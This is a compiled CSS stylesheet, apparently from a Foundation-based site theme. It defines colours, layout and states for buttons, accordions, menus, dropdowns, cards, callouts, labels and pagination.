.button.primary:hover, .button.primary:focus { background-color: #212962; color: #fefefe; }

.button.secondary { background-color: #149fd0; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #107fa6; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #29337a; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #29337a; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #149fd0; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #29337a; color: #29337a; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #151a3d; color: #151a3d; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #29337a; color: #29337a; }

.button.hollow.primary { border: 1px solid #29337a; color: #29337a; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #151a3d; color: #151a3d; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #29337a; color: #29337a; }

.button.hollow.secondary { border: 1px solid #149fd0; color: #149fd0; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #0a5068; color: #0a5068; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #149fd0; color: #149fd0; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #29337a; color: #29337a; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #151a3d; color: #151a3d; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #29337a; color: #29337a; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #29337a; color: #29337a; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #151a3d; color: #151a3d; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #29337a; color: #29337a; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #149fd0; color: #149fd0; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #0a5068; color: #0a5068; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #149fd0; color: #149fd0; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #29337a; }

.button.dropdown.hollow.primary::after { border-top-color: #29337a; }

.button.dropdown.hollow.secondary::after { border-top-color: #149fd0; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #29337a; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #29337a transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #29337a transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #29337a; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #212962; color: #fefefe; }

.button-group.secondary .button { background-color: #149fd0; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #107fa6; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d8dbf2; color: #0a0a0a; }

.callout.secondary { background-color: #d8f2fb; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #29337a; color: #fefefe; }

.menu .active > a { background: #29337a; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #149fd0; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #29337a; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #29337a; color: #fefefe; }

.label.primary { background: #29337a; color: #fefefe; }

.label.secondary { background: #149fd0; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #29337a; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

